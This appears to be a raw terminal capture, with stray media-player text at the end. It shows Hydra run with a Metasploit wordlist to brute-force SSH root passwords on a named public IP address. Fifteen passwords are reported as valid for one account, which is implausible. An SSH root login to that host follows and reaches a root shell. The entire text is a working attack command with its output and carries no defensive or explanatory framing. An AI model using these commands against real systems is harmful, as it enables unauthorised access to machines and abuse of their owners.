 kali@kali:~/Desktop$ hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://34.123.55.187
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-04 14:04:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://34.123.55.187:22/
[22][ssh] host: 34.123.55.187   login: root   password: 1234567
[22][ssh] host: 34.123.55.187   login: root   password: lovely
[22][ssh] host: 34.123.55.187   login: root   password: 12345
[22][ssh] host: 34.123.55.187   login: root   password: password
[22][ssh] host: 34.123.55.187   login: root   password: abc123
[22][ssh] host: 34.123.55.187   login: root   password: admin
[22][ssh] host: 34.123.55.187   login: root   password: 123456789
[22][ssh] host: 34.123.55.187   login: root   password: princess
[22][ssh] host: 34.123.55.187   login: root   password: 12345678
[22][ssh] host: 34.123.55.187   login: root   password: monkey
[22][ssh] host: 34.123.55.187   login: root   password: iloveyou
[22][ssh] host: 34.123.55.187   login: root   password: nicole
[22][ssh] host: 34.123.55.187   login: root   password: daniel
[22][ssh] host: 34.123.55.187   login: root   password: babygirl
[22][ssh] host: 34.123.55.187   login: root   password: jessica
1 of 1 target successfully completed, 15 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-04 14:04:34
kali@kali:~/Desktop$ ssh root@34.123.55.187
root@34.123.55.187's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@allegro:~#
out
on Unknown Album
by Unknown Artist
00:45